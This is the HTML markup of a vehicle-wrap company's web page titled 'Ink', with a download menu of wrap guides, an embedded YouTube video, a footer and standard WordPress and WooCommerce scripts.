	<li id="menu-item-1781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children dropdown menu-item-1781"><a href="https://fetchgraphics.com">Downloads <b class="icon-down-open-mini"></b></a>
	<ul class="dropdown-menu sub-menu">
		<li id="menu-item-1788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1788"><a href="https://fetchgraphics.com/wp-content/uploads/2016/04/Fetch-Graphics-Vehicle-Wrap-Guides-and-Disclaimers_Email-3.pdf">Guides and Disclaimers</a></li>
		<li id="menu-item-1780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1780"><a href="https://fetchgraphics.com/wp-content/uploads/2015/03/Art-Requirements.pdf">Art Requirements</a></li>
		<li id="menu-item-1782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1782"><a href="https://fetchgraphics.com/wp-content/uploads/2015/03/Fetch-Graphics-Decal-Installation.pdf">Decal Installation</a></li>
		<li id="menu-item-1783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1783"><a href="https://fetchgraphics.com/wp-content/uploads/2015/03/Fetch-Graphics-Vehicle-Wrap-Care.pdf">Wrap Care</a></li>
		<li id="menu-item-1784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1784"><a href="https://fetchgraphics.com/wp-content/uploads/2015/03/Why-Vehicle-Graphics-Infographic.pdf">Vehicle Infographic</a></li>
		<li id="menu-item-1785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1785"><a href="https://fetchgraphics.com/wp-content/uploads/2015/03/Fetch-Letter-Visibility.pdf">Letter Visibility</a></li>
		<li id="menu-item-1786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1786"><a href="https://fetchgraphics.com/wp-content/uploads/2015/03/Fetch-Graphics-Vehicle-Wrap-Warranty.pdf">Graphics Warranty</a></li>
		<li id="menu-item-1787" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1787"><a href="https://fetchgraphics.com/wp-content/uploads/2015/03/Fetch-Graphics-Vehicle-Wrap-Preparation.pdf">Wrap Preparation</a></li>
		<li id="menu-item-1789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1789"><a href="https://fetchgraphics.com/wp-content/uploads/2016/04/Pages-from-Fetch-Graphics-Vehicle-Wrap-Guides-and-Disclaimers_Installation-2.pdf">Wrap Disclaimer</a></li>
		<li id="menu-item-1790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1790"><a href="https://fetchgraphics.com/wp-content/uploads/2015/03/Fetch-Graphics-Vehicle-Wrap-CC-Authorization.pdf">Credit Authorization</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-4752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4752"><a href="https://get.3mskins.com/locator">Installer Map</a></li>
<li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://fetchgraphics.com/blog/">Blog</a></li>
<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1045"><a href="https://fetchgraphics.com/#contact">Contact</a></li>
</ul>							</nav>
							
						</div>
					</header><!-- end header  -->
				</div><!--end container-->
			</div><!--end sticky bar-->
				

		</div> <!-- end head wrapper -->
					


<div class="site-body">

	
<div class="page-title">
	<div class="pe-container">
		<h1>
						Ink					</h1>
	</div>
</div>
		<div class="pe-container">
			



<a 
	href="https://www.youtube.com/watch?v=k_okcNVZqqI&spfreload=10" 
		data-target="flare"
				class="peVideo">
</a>


</div><!-- pe-container -->

</div><!-- side-body -->


	<div class="footer" id="footer">
		<section class="foot-lower">
			<div class="pe-container">
									<div class="row-fluid">
						<div class="logo-foot">
							<a href="https://fetchgraphics.com" title="Home" >
								<img src="[data-uri]" alt="" data-original="https://fetchgraphics.com/wp-content/uploads/2018/01/newfooter.png">							</a>
						</div>
					</div>
								<div class="row-fluid ">
					<div class="span12 copyright">
						<span>© 2018 Fetch Graphics, LLC </span>
<a href="#"></a>					</div>
				</div>
				<div class="row-fluid">
					<div class="social-media-wrap">
						<div class="social-media">
							<a href="https://twitter.com/fetchgraphics" data-rel="tooltip" data-position="bottom" data-original-title="Twitter"><i class="icon-twitter"></i></a><a href="https://www.facebook.com/fetchgraphics" data-rel="tooltip" data-position="bottom" data-original-title="Facebook"><i class="icon-facebook"></i></a><a href="http://www.linkedin.com/company/fetch-graphics-llc" data-rel="tooltip" data-position="bottom" data-original-title="Linkedin"><i class="icon-linkedin"></i></a><a href="http://instagram.com/fetchgraphics" data-rel="tooltip" data-position="bottom" data-original-title="Instagram"><i class="icon-instagram"></i></a><a href="#" data-rel="tooltip" data-position="bottom" data-original-title="Dribbble"><i class="icon-dribbble"></i></a>						</div>
					</div>
				</div>
			</div>
		</section>
	</div>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oneup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://fetchgraphics.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://fetchgraphics.com/wp-content/themes/oneup/framework/js/pe/jquery.pixelentity.woocommerce.js?ver=1696373104" id="pe_theme_woocommerce-js"></script>
<script type="text/javascript" id="pe_theme_init-js-extra">
/* <![CDATA[ */
var peThemeOptions = {"animations":"yes"};
var peContactForm = {"url":"https%3A%2F%2Ffetchgraphics.com%2Fwp-admin%2Fadmin-ajax.php"};
var peNewsletter = {"url":"https%3A%2F%2Ffetchgraphics.com%2Fwp-admin%2Fadmin-ajax.php"};
//# sourceURL=pe_theme_init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fetchgraphics.com/wp-content/themes/oneup/theme/compressed/theme.min.js?ver=1696373112" id="pe_theme_init-js"></script>
<script type="text/javascript" src="https://fetchgraphics.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fetchgraphics.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fetchgraphics.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/fetchgraphics.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://fetchgraphics.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fetchgraphics.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fetchgraphics.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fetchgraphics.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fetchgraphics.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fetchgraphics.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<img src="https://www.linkedin.com/profile/view? authToken=zRgB&authType=name&id=ACoAAAHeZOEBIW1Ez9Ss5vpDwakgzAievQP8euA"/>
</body>
</html>